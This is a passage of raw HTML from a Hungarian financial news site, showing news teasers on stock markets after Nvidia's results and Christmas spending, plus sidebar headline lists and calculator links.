    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-volatilitas-a-kotvenypiacon-is-megfigyelheto-volt-gyenge-volt-a-zold-kotvenyek-kereslete-480618" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-volatilitas-a-kotvenypiacon-is-megfigyelheto-volt-gyenge-volt-a-zold-kotvenyek-kereslete-480618"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-volatilitas-a-kotvenypiacon-is-megfigyelheto-volt-gyenge-volt-a-zold-kotvenyek-kereslete-480618" title="A volatilitás a kötvénypiacon is megfigyelhető volt, gyenge volt a zöld kötvények kereslete" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/turbulens-napot-kovetoen-eros-minuszban-zartak-a-vezeto-amerikai-indexek-480617" title="Turbulens napot követően erős mínuszban zártak a vezető amerikai indexek"><strong>Turbulens napot követően erős mínuszban</strong> zártak a vezető amerikai indexek</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/turbulens-napot-kovetoen-eros-minuszban-zartak-a-vezeto-amerikai-indexek-480617">
					<img src="/upload/file/61308/orig.webp" alt="Turbulens napot követően erős mínuszban zártak a vezető amerikai indexek" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/turbulens-napot-kovetoen-eros-minuszban-zartak-a-vezeto-amerikai-indexek-480617">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Volatilis napot zártak tegnap az amerikai tőzsdék. Az Nvidia pozitív eredményei rallyt eredményeztek, a lelkesedés viszont hamar alábbhagyott, a munkaerőpiaci adatok pedig tovább növelték a kamatpályával kapcsolatos bizonytalanságot, így a vezető tengerentúli indexek mínuszban zártak csütörtökön.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 09:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/turbulens-napot-kovetoen-eros-minuszban-zartak-a-vezeto-amerikai-indexek-480617" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/turbulens-napot-kovetoen-eros-minuszban-zartak-a-vezeto-amerikai-indexek-480617"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/turbulens-napot-kovetoen-eros-minuszban-zartak-a-vezeto-amerikai-indexek-480617" title="Turbulens napot követően erős mínuszban zártak a vezető amerikai indexek" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-kedvezo-nvidia-jelentest-kovetoen-emelkedtek-az-europai-tozsdek-480616" title="A kedvező Nvidia-jelentést követően emelkedtek az európai tőzsdék"><strong>A kedvező Nvidia-jelentést követően</strong> emelkedtek az európai tőzsdék</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-kedvezo-nvidia-jelentest-kovetoen-emelkedtek-az-europai-tozsdek-480616">
					<img src="/upload/file/71947/orig.webp" alt="A kedvező Nvidia-jelentést követően emelkedtek az európai tőzsdék" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-kedvezo-nvidia-jelentest-kovetoen-emelkedtek-az-europai-tozsdek-480616">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az európai részvények csütörtökön pluszban zártak, miután az AI-piac meghatározó szereplője, az Nvidia kedvező eredményei csökkentették az AI-lufi körüli aggodalmakat. 
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 09:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-kedvezo-nvidia-jelentest-kovetoen-emelkedtek-az-europai-tozsdek-480616" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-kedvezo-nvidia-jelentest-kovetoen-emelkedtek-az-europai-tozsdek-480616"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-kedvezo-nvidia-jelentest-kovetoen-emelkedtek-az-europai-tozsdek-480616" title="A kedvező Nvidia-jelentést követően emelkedtek az európai tőzsdék" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/igy-koltenek-a-magyarok-karacsonykor-friss-kutatas-480615" title="Így költenek a magyarok karácsonykor - friss kutatás"><strong>Így költenek a magyarok karácsonykor</strong> - friss kutatás</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/igy-koltenek-a-magyarok-karacsonykor-friss-kutatas-480615">
					<img src="/upload/file/72912/orig.webp" alt="Így költenek a magyarok karácsonykor - friss kutatás" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/igy-koltenek-a-magyarok-karacsonykor-friss-kutatas-480615">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Idén a legtöbben 25-50 ezer forintot szánnak összesen a karácsonyi ajándékokra. A nagy többség nem nyújtózik tovább annál, amennyit a havi jövedelme vagy a spórolt pénze enged, áruhitelben vagy egyéb, banki kölcsönben csak kevesen gondolkodnak.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 08:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/igy-koltenek-a-magyarok-karacsonykor-friss-kutatas-480615" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/igy-koltenek-a-magyarok-karacsonykor-friss-kutatas-480615"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/igy-koltenek-a-magyarok-karacsonykor-friss-kutatas-480615" title="Így költenek a magyarok karácsonykor - friss kutatás" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            



    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/indul-a-roham-a-lidl-uzleteiben-itt-a-nagy-bejelentes-soha-nem-volt-meg-ilyen-480555" title="Indul a roham a LIDL üzleteiben – Itt a nagy bejelentés, soha nem volt még ilyen!">Indul a roham a LIDL üzleteiben – Itt a nagy bejelentés, soha nem volt még ilyen!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/indul-a-roham-a-lidl-uzleteiben-itt-a-nagy-bejelentes-soha-nem-volt-meg-ilyen-480555">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60577/orig.webp" alt="Indul a roham a LIDL üzleteiben – Itt a nagy bejelentés, soha nem volt még ilyen!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/igy-sporolhatsz-legalisan-40-ot-a-futes-koltsegeden-480589" title="Így spórolhatsz legálisan 40%-ot a fűtés költségeden!">Így spórolhatsz legálisan 40%-ot a fűtés költségeden!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/igy-sporolhatsz-legalisan-40-ot-a-futes-koltsegeden-480589">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61942/orig.webp" alt="Így spórolhatsz legálisan 40%-ot a fűtés költségeden!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/uj-adot-vetnek-ki-ezekre-az-autokra-senki-sem-szamitott-erre-a-fordulatra-480556" title="Új adót vetnek ki ezekre az autókra - senki sem számított erre a fordulatra">Új adót vetnek ki ezekre az autókra - senki sem számított erre a fordulatra</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/uj-adot-vetnek-ki-ezekre-az-autokra-senki-sem-szamitott-erre-a-fordulatra-480556">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69798/orig.webp" alt="Új adót vetnek ki ezekre az autókra - senki sem számított erre a fordulatra" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/melypontra-fordul-a-bitcoin-itt-a-2023-as-bikapiac-legsulyosabb-medvefazisa-480558" title="Mélypontra fordul a Bitcoin: Itt a 2023-as bikapiac legsúlyosabb medvefázisa?">Mélypontra fordul a Bitcoin: Itt a 2023-as bikapiac legsúlyosabb medvefázisa?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/melypontra-fordul-a-bitcoin-itt-a-2023-as-bikapiac-legsulyosabb-medvefazisa-480558">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/66213/orig.webp" alt="Mélypontra fordul a Bitcoin: Itt a 2023-as bikapiac legsúlyosabb medvefázisa?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/karacsonyi-hal-arak-2025-480577" title="Karácsonyi hal árak 2025 ">Karácsonyi hal árak 2025 </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/karacsonyi-hal-arak-2025-480577">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62794/orig.webp" alt="Karácsonyi hal árak 2025 " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-xrp-uj-korszaka-bitwise-etf-je-uj-szintre-emeli-a-ripple-t-480570" title="Az XRP új korszaka: Bitwise ETF-je új szintre emeli a Ripple-t">Az XRP új korszaka: Bitwise ETF-je új szintre emeli a Ripple-t</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-xrp-uj-korszaka-bitwise-etf-je-uj-szintre-emeli-a-ripple-t-480570">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67837/orig.webp" alt="Az XRP új korszaka: Bitwise ETF-je új szintre emeli a Ripple-t" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-otthon-starttal-leginkabb-ezeket-a-lakasokat-viszik-480559" title="Az Otthon Starttal leginkább ezeket a lakásokat viszik">Az Otthon Starttal leginkább ezeket a lakásokat viszik</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-otthon-starttal-leginkabb-ezeket-a-lakasokat-viszik-480559">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60616/orig.webp" alt="Az Otthon Starttal leginkább ezeket a lakásokat viszik" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/toretlen-erdeklodes-ujabb-100-milliard-forintnyi-forras-erkezik-a-demjan-sandor-program-exim-es-termekeire-480585" title="Töretlen érdeklődés: Újabb 100 milliárd forintnyi forrás érkezik a Demján Sándor Program EXIM-es termékeire">Töretlen érdeklődés: Újabb 100 milliárd forintnyi forrás érkezik a Demján Sándor Program EXIM-es termékeire</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/toretlen-erdeklodes-ujabb-100-milliard-forintnyi-forras-erkezik-a-demjan-sandor-program-exim-es-termekeire-480585">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60002/orig.webp" alt="Töretlen érdeklődés: Újabb 100 milliárd forintnyi forrás érkezik a Demján Sándor Program EXIM-es termékeire" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-elso-lakasvasarlok-uraljak-a-piacot-480562" title="Az első lakásvásárlók uralják a piacot">Az első lakásvásárlók uralják a piacot</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-elso-lakasvasarlok-uraljak-a-piacot-480562">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68939/orig.webp" alt="Az első lakásvásárlók uralják a piacot" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/jogerosen-is-kimondta-a-birosag-oszko-peternek-es-az-oxo-properties-holdingnak-nincs-felelossege-az-ivanka-factory-zrt-felszamolasaert-es-karteritessel-nem-tartoznak-480596" title="Jogerősen is kimondta a bíróság: Oszkó Péternek és az OXO Properties Holdingnak nincs felelőssége az Ivanka Factory Zrt. felszámolásáért, és kártérítéssel nem tartoznak">Jogerősen is kimondta a bíróság: Oszkó Péternek és az OXO Properties Holdingnak nincs felelőssége az Ivanka Factory Zrt. felszámolásáért, és kártérítéssel nem tartoznak</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/jogerosen-is-kimondta-a-birosag-oszko-peternek-es-az-oxo-properties-holdingnak-nincs-felelossege-az-ivanka-factory-zrt-felszamolasaert-es-karteritessel-nem-tartoznak-480596">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60227/orig.webp" alt="Jogerősen is kimondta a bíróság: Oszkó Péternek és az OXO Properties Holdingnak nincs felelőssége az Ivanka Factory Zrt. felszámolásáért, és kártérítéssel nem tartoznak" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/napelemparkot-epitett-vacon-az-mvm-tagvallalata-egy-helyi-ceg-szamara-480634" title="Napelemparkot épített Vácon az MVM tagvállalata egy helyi cég számára">Napelemparkot épített Vácon az MVM tagvállalata egy helyi cég számára</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/napelemparkot-epitett-vacon-az-mvm-tagvallalata-egy-helyi-ceg-szamara-480634">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68599/orig.webp" alt="Napelemparkot épített Vácon az MVM tagvállalata egy helyi cég számára" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/gyengult-a-forint-penteken-480633" title="Gyengült a forint pénteken">Gyengült a forint pénteken</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/olaszorszagban-tobb-mint-otmillio-bevandorlo-el-480632" title="Olaszországban több mint ötmillió bevándorló él">Olaszországban több mint ötmillió bevándorló él</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nepegeszsegugyi-kozpont-terjed-a-hepatitis-a-virusa-480631" title="Népegészségügyi központ: terjed a hepatitis A vírusa">Népegészségügyi központ: terjed a hepatitis A vírusa</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nepegeszsegugyi-kozpont-terjed-a-hepatitis-a-virusa-480631">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63064/orig.webp" alt="Népegészségügyi központ: terjed a hepatitis A vírusa" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nav-barki-elmondhatja-a-velemenyet-az-e-szamla-koncepciorol-480630" title="NAV: bárki elmondhatja a véleményét az e-számla koncepcióról">NAV: bárki elmondhatja a véleményét az e-számla koncepcióról</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nav-barki-elmondhatja-a-velemenyet-az-e-szamla-koncepciorol-480630">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62017/orig.webp" alt="NAV: bárki elmondhatja a véleményét az e-számla koncepcióról" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-vartnal-sokkal-nagyobb-mertekben-gyengult-a-brit-gazdasag-aktivitasa-480629" title="A vártnál sokkal nagyobb mértékben gyengült a brit gazdaság aktivitása">A vártnál sokkal nagyobb mértékben gyengült a brit gazdaság aktivitása</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-vartnal-sokkal-nagyobb-mertekben-gyengult-a-brit-gazdasag-aktivitasa-480629">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63353/orig.webp" alt="A vártnál sokkal nagyobb mértékben gyengült a brit gazdaság aktivitása" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/stabilitast-sugall-a-bitcoin-dominancia-55-os-szint-mellett-zajlik-a-piac-ujraarazasa-480627" title="Stabilitást sugall a Bitcoin dominancia: 55%-os szint mellett zajlik a piac újraárazása">Stabilitást sugall a Bitcoin dominancia: 55%-os szint mellett zajlik a piac újraárazása</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/stabilitast-sugall-a-bitcoin-dominancia-55-os-szint-mellett-zajlik-a-piac-ujraarazasa-480627">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69959/orig.webp" alt="Stabilitást sugall a Bitcoin dominancia: 55%-os szint mellett zajlik a piac újraárazása" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/apad-a-profit-nonek-a-koltsegek-a-cegeknel-lassul-a-magyar-marketingipar-lendulete-480628" title="Apad a profit, nőnek a költségek a cégeknél - Lassul a magyar marketingipar lendülete">Apad a profit, nőnek a költségek a cégeknél - Lassul a magyar marketingipar lendülete</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/apad-a-profit-nonek-a-koltsegek-a-cegeknel-lassul-a-magyar-marketingipar-lendulete-480628">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62999/orig.webp" alt="Apad a profit, nőnek a költségek a cégeknél - Lassul a magyar marketingipar lendülete" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mnb-uj-alelnoke-lehet-a-magyar-nemzeti-banknak-480621" title="MNB: új alelnöke lehet a Magyar Nemzeti Banknak">MNB: új alelnöke lehet a Magyar Nemzeti Banknak</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mnb-uj-alelnoke-lehet-a-magyar-nemzeti-banknak-480621">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69041/orig.webp" alt="MNB: új alelnöke lehet a Magyar Nemzeti Banknak" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tizmilliokert-keltek-el-a-magyar-kortars-festok-muvei-keseru-ilona-festmenye-42-millio-forintot-ert-480619" title="Tízmilliókért keltek el a magyar kortárs festők művei – Keserü Ilona festménye 42 millió forintot ért">Tízmilliókért keltek el a magyar kortárs festők művei – Keserü Ilona festménye 42 millió forintot ért</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tizmilliokert-keltek-el-a-magyar-kortars-festok-muvei-keseru-ilona-festmenye-42-millio-forintot-ert-480619">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73022/orig.webp" alt="Tízmilliókért keltek el a magyar kortárs festők művei – Keserü Ilona festménye 42 millió forintot ért" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-kh-nal-elsokent-indult-el-a-piaci-zold-lakashitel-ertekesites-438885" title="A K&amp;H-nál elsőként indult el a piaci zöld lakáshitel értékesítés">A K&amp;H-nál elsőként indult el a piaci zöld lakáshitel értékesítés</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-kh-nal-elsokent-indult-el-a-piaci-zold-lakashitel-ertekesites-438885">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2014-06-18/21681_NCu4577J_1.jpg" alt="A K&amp;H-nál elsőként indult el a piaci zöld lakáshitel értékesítés" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/bank360-mar-sok-milliot-lehet-sporolni-a-tamogatott-hitelekkel-435135" title="Bank360: Már sok milliót lehet spórolni a támogatott hitelekkel">Bank360: Már sok milliót lehet spórolni a támogatott hitelekkel</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/bank360-mar-sok-milliot-lehet-sporolni-a-tamogatott-hitelekkel-435135">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/56271/orig.png" alt="Bank360: Már sok milliót lehet spórolni a támogatott hitelekkel" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/melyik-most-a-legjobb-allampapir-onnek-valasszuk-ki-okosan-479285" title="Melyik most a legjobb állampapír Önnek? Válasszuk ki okosan!">Melyik most a legjobb állampapír Önnek? Válasszuk ki okosan!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/melyik-most-a-legjobb-allampapir-onnek-valasszuk-ki-okosan-479285">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65122/orig.webp" alt="Melyik most a legjobb állampapír Önnek? Válasszuk ki okosan!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-neobanki-hitelezes-kora-kozeledik-433686" title="A neobanki hitelezés kora közeledik">A neobanki hitelezés kora közeledik</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-neobanki-hitelezes-kora-kozeledik-433686">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-03-29/21680_nd12GUm3_1.png" alt="A neobanki hitelezés kora közeledik" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/milyennek-lat-teged-a-ferjed" title="">Milyennek lát Téged a férjed?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/milyennek-lat-teged-a-ferjed">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/97/08.jpg" alt="Milyennek lát Téged a férjed?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/harry-potter-teszt-kozepfok" title="">Hányast kapnál Harry Potter tantárgyból? (haladó szint)</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/harry-potter-teszt-kozepfok">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/253/08.jpg" alt="Hányast kapnál Harry Potter tantárgyból? (haladó szint)" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyi-szenhidrat-van-a-gyumolcsokben-zoldsegekben" title="">Mennyi szénhidrát van a gyümölcsökben, zöldségekben?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyi-szenhidrat-van-a-gyumolcsokben-zoldsegekben">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/316/08.jpg" alt="Mennyi szénhidrát van a gyümölcsökben, zöldségekben?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/nnapi-kepeslap-kuld" title="">Nőnapi képeslap küldő </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/nnapi-kepeslap-kuld">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/387/08.jpg" alt="Nőnapi képeslap küldő " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/profitlight">ProfitLight</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
